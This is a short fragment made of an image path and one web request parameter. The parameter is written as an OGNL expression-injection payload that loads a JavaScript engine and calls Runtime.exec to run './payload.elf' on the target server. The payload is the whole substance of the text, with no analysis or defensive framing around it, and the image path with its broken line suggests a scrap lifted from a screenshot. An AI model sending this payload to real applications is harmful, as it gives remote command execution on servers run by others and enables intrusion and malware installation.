 15 username[#this.getClass().forName("javax.script.ScriptEngineManager").newInstance(
).getEngineByName("js").eval("java.lang.Runtime.getRuntime().exec('./payload.elf')
")]=asdf